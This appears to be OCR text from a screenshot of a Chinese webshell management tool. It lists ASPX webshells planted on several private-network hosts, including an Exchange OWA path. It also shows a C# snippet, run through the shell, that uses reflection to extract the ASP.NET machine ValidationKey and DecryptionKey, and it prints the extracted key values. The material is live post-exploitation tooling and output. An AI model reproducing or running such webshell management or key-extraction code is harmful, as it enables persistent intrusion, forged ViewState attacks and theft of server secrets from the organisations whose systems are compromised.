 金刚狼 WebShell内测版
WebShell SysInfo
ID Shell LanShell IP Date Note
2 http://192.168.50.118/6.aspx 192.168.50.118 2025-09-21 09:13:44
3 https://192.168.50.142/owa/auth/errorFE.aspx 192.168.50.142 2025-09-21 09:19:54
6 http://192.168.50.142:8080/61.aspx http://192.168.50.142:8080/61.aspx 192.168.50.142 2025-09-24 21:05:27
RunCsharpCode-192.168.50.142
C# Code: (Len <= 8000)
using System;
using System.Reflection;
using System.Web.Configuration;
public class Eval
{
public string eval(Object obj)
{
var sy = Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b03f5f7f11d50a3a");
var mkt = sy.GetType("System.Web.Configuration.MachineKeySection");
var gac = mkt.GetMethod("GetApplicationConfig", BindingFlags.Static |
BindingFlags.NonPublic);
var cg = (MachineKeySection)gac.Invoke(null, new object[0]);
return "ValidationKey: " + cg.ValidationKey + " | " + "Validation: " +
cg.Validation + " | " + "DecryptionKey: " + cg.DecryptionKey + " | " +
"Decryption: " + cg.Decryption + " | " + "CompatibilityMode: " +
cg.CompatibilityMode;
}
}
Run Result:
ValidationKey:
F2D27DF0348E9A3EAD6AC66330C31F821394D4CD1A5E139EEE85EA9D9F2A963
E55EC87572F699FB834292CC9E37AD56B6B26AA379106CBA5E9AA544C688F3E9
2 | Validation: SHA1 | DecryptionKey:
F6D5A5C8DDEC57481610829F58D6C95BDAC5FA21082F3FA9CB5A36DCEAACBE
DB | Decryption: AES | CompatibilityMode: Framework45
PC Name IP/24 Ping ValidationKey Clear Clear Run